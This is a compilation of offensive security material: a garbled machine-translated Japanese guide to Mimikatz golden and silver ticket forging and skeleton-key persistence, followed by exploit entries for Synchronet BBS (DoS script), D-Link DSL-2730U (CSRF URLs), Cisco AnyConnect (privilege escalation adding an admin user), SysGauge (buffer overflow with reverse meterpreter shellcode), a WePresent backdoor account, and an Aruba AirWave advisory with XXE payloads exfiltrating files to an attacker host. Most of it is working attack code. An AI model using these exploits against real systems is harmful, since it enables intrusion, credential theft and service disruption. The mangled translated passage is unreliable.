SIDはRed Frameパート です
です
Kerberos:Golden /admin:Administrator /Domain:0Day.org /SID:S-1-5-21-1812960810-2335050734-3517558805 /KRBTGT:36F9D9E6D98ECF8307BAF4F46EF842A2 /TICKET:GOLDEN.KIRIBI
ミミカッツのインポートと利用
Kerberos:purge
Kerberos:ptt golden.kiribi
Kerberos:List
goldenpac.exe
銀のメモを作成するための条件:
1。ドメイン名
2。ドメインのSID値
3.ドメインサービスアカウントハッシュのパスワード(krbtgtではなく、ドメインコントロールです)
4.偽造されたユーザー名は任意のユーザー名にすることができます、ここにシルバーがあります
利用プロセス
まず、サービスアカウントのパスワードハッシュを知る必要があります。ここでは、ドメインコントロールも例として取ります。 Mimikatzを使用して、現在のドメインアカウント管理者のハッシュ値を表示します。管理者アカウントのハッシュはここでは使用されていませんが、OWA2010SP3 $のハッシュは使用されています。
sekurlsa:3360logonpasswords
この時点で、OWA2010SP3 $のハッシュ値が取得され、シルバーノートはMimikatzを介して生成されます。
パラメーター説明:
/ドメイン:現在のドメイン名
/sid:sid値は、金のチケットのように、前の部分を取ります
/ターゲット:ターゲットホスト、こちらはOWA2010SP3.0day.orgです
/サービス:サービス名、ここで共有ファイルにアクセスする必要があるので、CIFSです
/RC4:ターゲットホストのハッシュ値
/ユーザー:Forgedユーザー名
/PTT:それは、生成されたチケットをメモリにインポートするPass Theticket攻撃を意味します。また、kerberos:pttを使用してエクスポートしてからインポートすることもできます。
/
kerberos3:3360golden /domain:0day.org /sid:S-1-5-21-1812960810-250734-3517558805 /Target:OWA2010SP3.0DAY /サービス3:CIFS /RC4:125445ED1D553393CCE9585E64E3FA07 /USER:SILVER /PTT
ドメイン内の権限は維持されます
ルートドメインのSIDを知っている場合、Mimikatzを使用して、サブドメインのkrbtgtのハッシュ値を介して[RID=519](ドメインフォレストで最も高い許可)を使用して、Enterpriseadminsグループの許可[RID=519](ドメインフォレストで最も高い許可)を使用してチケットを作成できます。
次に、ルートドメインSIDを含む新しいゴールドノートがMimikatzによって再生されます。 StartOffsetとEndinはそれぞれオフセットと長さを表し、RenewMaxは生成された請求書の最大時間を表します。
ステップ1。SID(PowerView Module): Convert-Nametosid Uknowsec.cn \ krbtgtを取得します
ステップ2。KERBEROS:3360GOLDEN /ADMIN:ADMINISTRATOR /DOMAIN:NEWS.UKNOWSEC.CN /SID:XXX(CHILD-DOMAINSID) /SIDS:XXX-519 /krbtgt:xxx /startoffset33600 /endin:600 /renledmax:10080 /ptt
Kerberostingのバックドア利用
特権:3360Debug
MISC:SKELETON
Goldenticket
シルバーティケッツ
クエリ3種類の委任情報
standin.exe - 解雇

またはPowerView非制約の代表団
Import-Module PowerView.ps1を使用してPowerViewスクリプトをロードした後、次のコマンドを使用してクエリします。
ドメイン内の制約のない委任で構成されたアカウントを照会します。
get -netuser -unconstrained -domain rootkit.org
ドメイン内の制約のない委任で構成されたホストを照会します。
get -netcomputer -Unconstrained -domain rootkit.org
制約委任
ドメインで制約委任を構成するアカウントを照会します。
get -domainuser -trustedtoauth-
# Exploit Title: Synchronet BBS 3.16c for Windows – Multiple vulnerabilities
# Date: 2017-02-28
# Exploit Author: Peter Baris
# Vendor Homepage: http://www.saptech-erp.com.au
# Software Link: ftp://synchro.net/Synchronet/sbbs316c.zip
# Version: 3.16c for Windows
# Tested on: Windows 7 Pro SP1 x64, Windows Server 2008 R2 Standard x64
# CVE : CVE-2017-6371
import socket
import time
import sys
try:
host = sys.argv[1]
port = 80
except IndexError:
print "[+] Usage %s <host> " % sys.argv[0]
sys.exit()
exploit = "\x41"*4096
buffer = "GET /index.ssjs HTTP/1.1\r\n"
buffer+= "Host: 192.168.198.129\r\n"
buffer+= "User-Agent: Mozilla/5.0 (X11; Linux i686; rv:44.0) Gecko/20100101 Firefox/44.0 Iceweasel/44.0.2\r\n"
buffer+="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\
r\n"
buffer+="Accept-Language: en-US,en;q=0.5\r\n"
buffer+="Accept-Encoding: gzip, deflate\r\n"
buffer+="Referer: "+exploit+"\r\n"
buffer+="Connection: keep-alive\r\n"
buffer+="Content-Type: application/x-www-form-urlencoded\r\n"
buffer+="Content-Length: 5900\r\n\r\n"
i = 1
while i < 957:
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect((host,port))
print("[*] Try: "+str(i))
s.send(buffer)
s.close()
i=i+1
except:
print("[-] The service seems to be down\r\n")
break
print("[i] Waiting a few seconds before starting a second attack.\r\n")
time.sleep(25)
print("[*] Second run to trigger the DoS")
i = 1
while i < 957:
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect((host,port))
print("[*] Try: "+str(i))
s.send(buffer)
s.close()
i=i+1
except:
print("[-] The service seems to be down.\r\n")
break
print("[i] Wait before the final strike.\r\n")
time.sleep(25)
print("[*] Third run to trigger the DoS")
i = 1
while i < 957:
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect((host,port))
print("[*] Try: "+str(i))
s.send(buffer)
s.close()
i=i+1
except:
print("[-] The service seems to be down.\r\n")
print("[!] It can take a few seconds for the service to crash\r\n")
break
Author : B GOVIND
Exploit Title : DLink DSL-2730U Wireless N 150, Change DNS Configuration bypassing ‘admin’ privilege
Date : 01-03-2017
Vendor Homepage : http://www.dlink.co.in
Firmware Link : ftp://support.dlink.co.in/firmware/DSL-2730U
Affected version : Hardware ver C1, Firmware ver: IN_1.0.0
Email id : govindnair7102@gmail.com
CVE : CVE-2017-6411
Change DNS Configuration Bypassing ‘admin’ Privilege
-------------------------------------------------------
D-Link DSL-2730U wireless router is a very popular SOHO network device used in India. This device has three default accounts ‘admin’, ‘support’ and ‘user’. As per D-Link only “admin" account has unrestricted access to change configuration of device. Account name ‘user’ can just view configuration settings and statistics.
1. Description of Vulnerability
Cross Site Request Forgery can be used to manipulate dnscfg.cgi in this device. An insider / external attacker (remote management to be enabled for external attacker) can change primary and secondary DNS IP address to some malicious IP address without using ‘admin’ account.
2. Proof of Concept
Use following URL to modify the DNS entries:
http://user:user@192.168.1.1/dnscfg.cgi?dnsPrimary=x.x.x.x&dnsSecondary=y.y.y.y&dnsIfcsList=&dnsRefresh=1
Here x.x.x.x and y.y.y.y are the malicious IP address attacker can use.
3. Impact of vulnerability
Information Disclosure: An attacker exploiting this vulnerability can obtain confidential information like users browsing profile. Modifying device DNS settings allows cybercriminals to perform malicious activities like the following:
(a) Redirect user traffic to malicious/fake sites. These sites can be phishing pages that spoofs well-known sites and tricks users into submit sensitive user credentials like banks account username and password.
(b) This can ensure that no more patches are updated from OS vendor sites or firewall sites.
(c) Replace ads on legitimate sites and serve users with unwanted/fake ads.
(d) Pushing malwares.
4. Solution
As per D-Link India this is the only no updated firmware is available for this hardware version which can mitigate this vulnerability which avoids privilege escalation.
All users of this hardware should change default passwords of not just ‘admin’ account but also ‘user’ and ‘support’
Change All Account Password Bypassing ‘admin’ Privilege
----------------------------------------------------------
D-Link DSL-2730U wireless router is a very popular SOHO network device used in India. This device has three default accounts ‘admin’, ‘support’ and ‘user’. As per D-Link only “admin" account has unrestricted access to change configuration of device. Account name ‘user’ can just view configuration settings and statistics. Default password of admin, support and user account are admin, support and user respectively.
1. Description of Vulnerability
Cross Site Request Forgery can be used to manipulate password.cgi in this device. An insider / external attacker (remote management to be enabled for external attacker) can change password of all the three accounts without using ‘admin’ account.
2. Proof of Concept
This exploit works only when accounts are using default password.
Use following URL to change ‘admin’ account password from ‘admin’ to
‘admin1’.
http://user:user@192.168.1.1/password.cgi?
inUserName=admin&inPassword=ZGFyZWFkbWluMQ==&inOrgPassword=ZGFyZWFkbWlu
(b) Use following URL to change ‘support’ account password from ‘support’ to
‘support1’.
http://user:user@192.168.1.1/password.cgi?
inUserName=support&inPassword=ZGFyZXN1cHBvcnQx&inOrgPassword=ZGFyZXN1cHBvcnQ=
(c) Use following URL to change ‘user’ account password from ‘user’ to
‘user1’.
http://user:user@192.168.1.1/password.cgi?
inUserName=user&inPassword=ZGFyZXVzZXIx&inOrgPassword=ZGFyZXVzZXI=
Here ‘inPassword’ is the new password and ‘inOrgPassword’ is the existing password. Both these password strings are base64 encoded for confidentiality as connection between browser and web server is using http.
3. Impact of vulnerability
Elevation of privilege, Information Disclosure, Denial Of service
(a) Insider/Attacker can change the passwords of all the existing accounts and control the device as required. This will result in attacker having complete control over the device. He can capture traffic of other user and analyse traffic. Attacker can deny services as per his/her choice.
4. Solution
As per D-Link India this is the only no updated firmware available for this hardware version which can mitigate this vulnerability. All users of this hardware should change default passwords of all the default accounts.
Enable/Disable LAN side Firewall without admin privilege
---------------------------------------------------------
D-Link DSL-2730U wireless router is a very popular SOHO network device used in India. This device has three default accounts ‘admin’, ‘support’ and ‘user’. As per D-Link only “admin" account has unrestricted access to change configuration of device. Account name ‘user’ can just view configuration settings and statistics. Default password of admin, support and user account are admin, support and user respectively.
1. Description of Vulnerability
Cross Site Request Forgery can be used to manipulate lancfg2.cgi in this device. An insider / external attacker (remote management to be enabled for external attacker) can enable/disable LAN side firewall without ‘admin’ privilege using ‘user ‘ account.
2. Proof of Concept
Use following URL to enable LAN side firewall
http://user:user@192.168.1.1/lancfg2.cgi?ethIpAddress=192.168.1.1ð SubnetMask=255.255.255.0&enblLanFirewall=1&enblIgmpSnp=0&enblIgmpMode=0&dhcpEthStart=192.168.1.2&dhcpEthEnd=192.168.1.254&dhcpLeasedTime=86400&enblDhcpSrv=1&enblLan2=0&enblLanDns=0
Use following URL to disable LAN side firewall
http://user:user@192.168.1.1/lancfg2.cgi?ethIpAddress=192.168.1.1ðSubnetMask=255.255.255.0&enblLanFirewall=0&enblIgmpSnp=0&enblIgmpMode=0&dhcpEthStart=192.168.1.2&dhcpEthEnd=192.168.1.254&dhcpLeasedTime=86400&enblDhcpSrv=1&enblLan2=0&enblLanDns=0
3. Impact of vulnerability
By disabling LAN side firewall and by enabling Port Triggering, an attacker can ensure a backdoor access within LAN side as well as from WAN side.
Attacker can run port scanning tools to map services which otherwise wont be possible with firewall enabled.
4. Solution
As per D-Link India this is the only no updated firmware available for this hardware version which can mitigate this vulnerability. All users of this hardware should change default passwords of all the default accounts.
# Exploit Title: Cisco AnyConnect Start Before Logon (SBL) local privilege escalation. CVE-2017-3813
# Date: 02/27/2017
# Exploit Author: @Pcchillin
# Software Link: http://www.cisco.com/c/en/us/support/security/anyconnect-secure-mobility-client/tsd-products-support-series-home.html
# Version: 4.3.04027 and earlier
# Tested on: Windows 10
# CVE : CVE-2017-3813
# Vendor ID : cisco-sa-20170208-anyconnect
#Run CMD.EXE with system privileges
1. Start Cisco anyconnect from logon screen.
2. Once the Cisco app comes up (where you can select a profile and hit connect) hold CTRL and hit B.
3. When the Cisco about window appears then select the URL at the bottom. This will open Internet Explorer or you can select Chrome if installed.
4. Once Internet Explorer is started press CTRL-O, then select browse. Chrome press CTRL-O and explorer will open.
5. You can then navigate to the C:\Windows\System32\ folder and find CMD.exe then right click and select RunAsAdministrator.
#Run scripts from USB flash drive
Follow steps from above and navigate to the flash drive right click and select run. You can also edit the document.
Example bat script:
Net user #USERNAME #PASSWORD /add
Net localgroup administrators #USERNAME /add
#Vendor link to advisory: https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20170208-anyconnect
#Twitter handle @pcchillin
# Exploit Title: SysGauge 1.5.18 – buffer overflow in SMTP connection verification function leads to code execution
# Date: 2017-02-28
# Exploit Author: Peter Baris
# Vendor Homepage: http://www.saptech-erp.com.au
# Software Link: http://www.sysgauge.com/setups/sysgauge_setup_v1.5.18.exe
# Version: 1.5.18
# Tested on: Windows Server 2008 R2 Standard x64
# CVE : requested
# The shellcode has to be split into 2 pieces for the exploit to work and has to be placed at the offsets like shown below.
# The 1st part can be max. 236 bytes
# The 2nd part can be max. 76 (leave at least 4 NOPs)
import socket
# QtGui4.dll 0x6527635E - CALL ESP
jmp = "\x5e\x63\x27\x65"
nops = "\x90"*8
# reverse meterpreter shell 306 bytes long bad chars \x00\x0a\x0b\x20
#IP: 192.168.198.128, PORT: 4444
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.198.128 LPORT=4444 -f c -b \x00\x0a\x0d\x20 --smallest
rev_met_1=("\x6a\x47\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x1f\x2d"
"\x97\x97\x83\xeb\xfc\xe2\xf4\xe3\xc5\x15\x97\x1f\x2d\xf7\x1e"
"\xfa\x1c\x57\xf3\x94\x7d\xa7\x1c\x4d\x21\x1c\xc5\x0b\xa6\xe5"
"\xbf\x10\x9a\xdd\xb1\x2e\xd2\x3b\xab\x7e\x51\x95\xbb\x3f\xec"
"\x58\x9a\x1e\xea\x75\x65\x4d\x7a\x1c\xc5\x0f\xa6\xdd\xab\x94"
"\x61\x86\xef\xfc\x65\x96\x46\x4e\xa6\xce\xb7\x1e\xfe\x1c\xde"
"\x07\xce\xad\xde\x94\x19\x1c\x96\xc9\x1c\x68\x3b\xde\xe2\x9a"
"\x96\xd8\x15\x77\xe2\xe9\x2e\xea\x6f\x24\x50\xb3\xe2\xfb\x75"
"\x1c\xcf\x3b\x2c\x44\xf1\x94\x21\xdc\x1c\x47\x31\x96\x44\x94"
"\x29\x1c\x96\xcf\xa4\xd3\xb3\x3b\x76\xcc\xf6\x46\x77\xc6\x68"
"\xff\x72\xc8\xcd\x94\x3f\x7c\x1a\x42\x45\xa4\xa5\x1f\x2d\xff"
"\xe0\x6c\x1f\xc8\xc3\x77\x61\xe0\xb1\x18\xd2\x42\x2f\x8f\x2c"
"\x97\x97\x36\xe9\xc3\xc7\x77\x04\x17\xfc\x1f\xd2\x42\xfd\x1a"
"\x45\x57\x3f\xd9\xad\xff\x95\x1f\x3c\xcb\x1e\xf9\x7d\xc7\xc7"
"\x4f\x6d\xc7\xd7\x4f\x45\x7d\x98\xc0\xcd\x68\x42\x88\x47\x87"
"\xc1\x48\x45\x0e\x32\x6b\x4c")
rev_met_2=("\x68\x42\x9a\xed\xe3\x9b\xe0\x63"
"\x9f\xe2\xf3\x45\x67\x22\xbd\x7b\x68\x42\x75\x2d\xfd\x93\x49"
"\x7a\xff\x95\xc6\xe5\xc8\x68\xca\xa6\xa1\xfd\x5f\x45\x97\x87"
"\x1f\x2d\xc1\xfd\x1f\x45\xcf\x33\x4c\xc8\x68\x42\x8c\x7e\xfd"
"\x97\x49\x7e\xc0\xff\x1d\xf4\x5f\xc8\xe0\xf8\x96\x54\x36\xeb"
"\xe2\x79\xdc\x2d\x97\x97")
buffer = "A"*176+rev_met_2+"A"*2+jmp+"B"*12+nops+rev_met_1
port = 25
s = socket.socket()
ip = '0.0.0.0'
s.bind((ip, port))
s.listen(5)
print 'Listening on SMTP port: '+str(port)
print(len(rev_met_1))
print(len(rev_met_2))
while True:
conn, addr = s.accept()
conn.send('220 '+buffer+'ESMTP Sendmail \r\n')
conn.close()
# Exploit Title: CVE-2017-6351 - WePresent undocumented privileged manufacturer backdoor account
# Date: 27/02/2017
# Exploit Author: Quentin Olagne
# Vendor Homepage: http://www.wepresentwifi.com/ or http://www.awindinc.com/products_wepresent_wipg_1500.html
# Software Link: http://www.awindinc.com/products_wepresent_wipg_1500.html
# Version: All versions of WiPG-1500 devices up to the latest firmware (1.0.3.7)
# Tested on: Latest firmware (1.0.3.7) of WiPG-1500 device
# CVE : CVE-2017-6351
WiPG-1500 device embeds a firmware with a manufacturer account with hard coded username / password.
Once the device is set in DEBUG mode, an attacker can connect to the device using telnet protocol and log in the device with the 'abarco' hard-coded manufacturer account.
This account is not documented, neither the DEBUG feature nor the use of telnetd on a port TCP/5885 (when debug mode is ON).
Here's the extract of the linux 'passwd' file:
root:x:0:0:root:/home:/bin/sh
abarco:x:1000:0:Awind-Barco User,,,:/home:/bin/sh
and the 'shadow':
root:$1$x1mFoD3w$uuvn.Z0p.XagX29uN3/Oa.:0:0:99999:7:::
abarco:$1$JB0Pn5dA$sROUF.bZVoQSjVrV06fIx1:0:0:99999:7:::
This vulnerability has been reported to the vendor but this product (WiPG-1500) is no longer maintained. This means it's a #WONTFIX vulnerability. Vendor has removed the 'abarco' account on the newest models but don't worry, DEBUG mode is still there with telnetd and you can also use the r00t account with a home and /bin/sh on the other systems in any case.
SEC Consult Vulnerability Lab Security Advisory < 20170301-0 >
=======================================================================
title: XML External Entity Injection (XXE),
Reflected Cross Site Scripting
product: Aruba AirWave
vulnerable version: <=8.2.3
fixed version: 8.2.3.1
CVE number: CVE-2016-8526, CVE-2016-8527
impact: high
homepage: http://www.arubanetworks.com/
found: 2016-11-21
by: P. Morimoto (Office Bangkok)
SEC Consult Vulnerability Lab
An integrated part of SEC Consult
Bangkok - Berlin - Linz - Luxembourg - Montreal - Moscow
Kuala Lumpur - Singapore - Vienna (HQ) - Vilnius - Zurich
https://www.sec-consult.com
=======================================================================
Vendor description:
-------------------
"Aruba, a Hewlett Packard Enterprise company, (formerly "Aruba Networks, Inc.")
is a networking vendor selling enterprise wireless LAN and edge access
networking equipment. The company has over 1,800 employees and is
headquartered in Sunnyvale, California. Aruba's core products are access points
(APs), mobility controllers, and network management software through their
Airwave Management Platform product."
Source: https://en.wikipedia.org/wiki/Aruba_Networks
Business recommendation:
------------------------
SEC Consult recommends not to use the product in a production environment
until a thorough security review has been performed by security professionals
and all identified issues have been resolved.
Vulnerability overview/description:
-----------------------------------
1) XML External Entity Injection (CVE-2016-8526)
The used XML parser is resolving external XML entities which allows attackers
to read files and send requests to systems on the internal network (e.g port
scanning).
The vulnerability can be exploited by a low privileged read-only user
to read sensitive information / files with malicious XML code.
Note that as Aruba's passwords are encrypted with a shared static key,
privilege escalation to admin role is also possible!
Multiple different functions are affected by XXE.
According to the vendor another researcher has also found one of the XXE issues, hence
credits go to them as well.
Vendor: "Although the team hasn't reproduced this yet, I’ve had other reports
come in through our bug bounty program last month about XXE issues in VisualRF.
One of the issues you reported is the same, and you reported three others that we
haven't seen yet."
2) Reflected Cross Site Scripting (CVE-2016-8527)
Due to the lack of input validation, an attacker can insert malicious JavaScript
code to be executed under a victim's browser context.
Proof of concept:
-----------------
1) XML External Entity Injection (CVE-2016-8526)
a) XXE in VisualRF Backup Sites
Login as any user role (including read-only/standard user)
Navigate to VisualRF > Floor Plans > Select 'View' under 'Network' section.
Select a campus (e.g. Default Campus) > Select 'Edit' >
Select action 'Export Floor Plans' > Ok
POST /visualrf/backup_sites HTTP/1.1
Host: <AirWaveHost>
[...]
xml=<?xml version="1.0" encoding="UTF-8" ?><!DOCTYPE x [<!ENTITY %25 foo SYSTEM "http://<AttackerHost>:1234/sectest.dtd">%25%66%6f%6f%3b%25%70%61%72%61%6d%31%3b]><visualrf:sites xmlns:visualrf="http://www.airwave.com/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="1">%26%65%78%66%69%6c%3b</visualrf:sites>
$ cat sectest.dtd
<!ENTITY % data SYSTEM "file:///<removed>">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'ftp://<Attacker>:2121/%data;'>">
$ python -m SimpleHTTPServer 1234
$ wget https://raw.githubusercontent.com/ONsec-Lab/scripts/master/xxe-ftp-server.rb
$ ruby xxe-ftp-server.rb
FTP. New client connected
< USER anonymous
< PASS Java1.8.0_102@
> 230 more data please!
< TYPE I
> 230 more data please!
< CWD [General]
[...]
< ; set global WLC credentials
> 230 more data please!
< wlc_user: <username>
> 230 more data please!
< wlc_pasw: <password>
[...]
b) XXE in Visual RF Site Restore
$ cat version.xml
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE x [<!ENTITY % foo SYSTEM "http://<AttackerHost>:1234/version.dtd">%foo;%param1;]>
&exfil;<backup backup-time="Mon Nov 21 14:44:41 CET 2016" build="${svn.build}" plan-mode="false" version="8.0.0"/>
$ zip backup_sectest.zip version.xml
adding: version.xml (deflated 16%)
And then just upload the backup_sectest.zip via the restore functionality.
POST /nf/visualrf_siterestore HTTP/1.1
Host: <AirWaveHost>
[...]
------WebKitFormBoundaryjPK7DdVbiNVDEJ2A
Content-Disposition: form-data; name="zip"; filename="backup_sectest.zip"
Content-Type: application/zip
[.. backup_sectest.zip ..]
------WebKitFormBoundaryjPK7DdVbiNVDEJ2A
Content-Disposition: form-data; name="import"
Import
------WebKitFormBoundaryjPK7DdVbiNVDEJ2A--
c) XXE in Visual RF Verify
POST /visualrf/verify/<Site-ID> HTTP/1.1
Host: <AirWaveHost>
[...]
<?xml version="1.0" encoding="UTF-8" ?><!DOCTYPE x [<!ENTITY % foo SYSTEM "http://<AttackerHost>:1234/sectest.dtd">%foo;%param1;]><visualrf:sites xmlns:visualrf="http://www.airwave.com/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="1"><site
[...]
/>&exfil;</site></visualrf:sites>
2) Reflected Cross Site Scripting (CVE-2016-8527)
Note that the XSS payload can be used with either HTTP parameter 'start' or 'end'.
GET /visualrf/group_list.xml?aps=1&start=%3ca%20xmlns%3aa%3d'http%3a%2f%2fwww.w3.org%2f1999%2fxhtml'%3e%3ca%3abody%20onload%3d'alert(/XSS/)'%2f%3e%3c%2fa%3e&end=500&match HTTP/1.1
Host: <AirWaveHost>
[...]
HTTP/1.1 200 OK
[...]
<?xml version='1.0' encoding='UTF-8' standalone='yes'?>
<results>
<error>For input string: "<a xmlns:a='http://www.w3.org/1999/xhtml'><a:body onload='alert(/XSS/)'/></a>"</error>
</results>
Vulnerable / tested versions:
-----------------------------
The following versions are affected by the identified vulnerabilities which
were the most recent versions at the time of discovery:
Aruba AirWave version <8.2.3.1
Vendor contact timeline:
------------------------
2016-11-23: Contacting vendor through aruba-sirt@hpe.com
2016-11-23: Vendor: Established communication over encrypted channel and asked
for extending the disclosure date due to the upcoming holidays
2017-01-18: CVE-2016-8526 was assigned for the XXE issue, and CVE-2016-8527 for
the reflected XSS issue.
2017-02-21: Aruba AirWave 8.2.3.1 was released.
2017-03-01: Coordinated disclosure of the security advisory.
Solution:
---------
Update to version 8.2.3.1 or later.
http://www.arubanetworks.com/assets/alert/ARUBA-PSA-2017-001.txt
https://support.arubanetworks.com/Documentation/tabid/77/DMXModule/512/EntryId/23738/Default.aspx
Workaround:
-----------
None
Advisory URL:
-------------
https://www.sec-consult.com/en/Vulnerability-Lab/Advisories.htm
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
SEC Consult Vulnerability Lab
SEC Consult
Bangkok - Berlin - Linz - Luxembourg - Montreal - Moscow
Kuala Lumpur - Singapore - Vienna (HQ) - Vilnius - Zurich
About SEC Consult Vulnerability Lab
The SEC Consult Vulnerability Lab is an integrated part of SEC Consult. It
ensures the continued knowledge gain of SEC Consult in the field of network
and application security to stay ahead of the attacker. The SEC Consult
Vulnerability Lab supports high-quality penetration testing and the evaluation
of new offensive and defensive technologies for our customers. Hence our
customers obtain the most current information about vulnerabilities and valid
recommendation about the risk profile of new technologies.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Interested to work with the experts of SEC Consult?
Send us your application https://www.sec-consult.com/en/Career.htm
Interested in improving your cyber security with the experts of SEC Consult?
Contact our local offices https://www.sec-consult.com/en/About/Contact.htm
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Mail: research at sec-consult dot com
Web: https://www.sec-consult.com
Blog: http://blog.sec-consult.com
